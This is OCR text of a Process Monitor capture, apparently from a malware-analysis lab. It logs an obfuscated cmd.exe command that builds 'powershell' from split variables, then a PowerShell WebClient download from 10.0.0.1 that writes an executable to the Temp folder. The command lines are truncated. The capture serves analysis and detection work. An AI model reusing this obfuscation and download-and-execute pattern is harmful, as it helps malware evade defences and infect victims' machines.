 Process Monitor - C:\Program Files\Process Monitor\procmon_event_data.pml
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
8:28:2... cmd.exe 3596 Process Start SUCCESS Parent PID: 1824, Command line: cmd /c set _a1=pow&& set _a2=ersh&& set _a3=ell&& call %_a1%%_a2%%_a3% $ULjzHtTrs = 'iRJKbn';$jmVo2G...
8:28:2... conhost.exe 2120 Process Start SUCCESS Parent PID: 3596, Command line: \??\C:\Windows\system32\conhost.exe 0xffffffff, Current directory: C:\Windows, Environment: ALLUSERSPRO...
8:28:2... powershell.exe 3388 Process Start SUCCESS Parent PID: 3596, Command line: powershell $ULjzHtTrs = 'iRJKbn';$jmVo2G = new-object System.Net.WebClient;$DSTFdKxX1 = 'oth1DC';$LyXjl...
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Roaming\Microsoft\Windows\Recent\Cust... SUCCESS Offset: 0, Length: 4,096, Priority: Normal
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Roaming\Microsoft\Windows\Recent\Cust... SUCCESS Offset: 4,096, Length: 1,895, Priority: Normal
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Roaming\Microsoft\Windows\Recent\Cust... SUCCESS Offset: 0, Length: 8,192, I/O Flags: Non-cached, Paging I/O, Synchronous Paging I/O, Priority: Normal
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Local\Microsoft\Windows\PowerShell\Co... SUCCESS Offset: 0, Length: 4,096, Priority: Normal
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Local\Microsoft\Windows\PowerShell\Co... SUCCESS Offset: 4,096, Length: 4,096
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Local\Microsoft\Windows\PowerShell\Co... SUCCESS Offset: 8,192, Length: 4,096
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Local\Microsoft\Windows\PowerShell\Co... SUCCESS Offset: 12,288, Length: 1,319
8:28:2... powershell.exe 3388 TCP Connect 10.0.0.2:49178 -> 10.0.0.1:80 SUCCESS Length: 0, mss: 1460, sackopt: 1, tsopt: 0, wsopt: 1, rcvwin: 65700, rcvwinscale: 8, sndwinscale: 7, seqnum: 0, connid: 0
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Local\Temp\19982.exe SUCCESS Offset: 0, Length: 258, Priority: Normal
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Local\Temp\19982.exe SUCCESS Offset: 0, Length: 4,096, I/O Flags: Non-cached, Paging I/O, Synchronous Paging I/O, Priority: Normal
8:28:2... powershell.exe 3388 WriteFile C:\Users\REM\AppData\Local\Microsoft\CLR_v4.0_32\UsageLogs... SUCCESS Offset: 0, Length: 2,173, Priority: Normal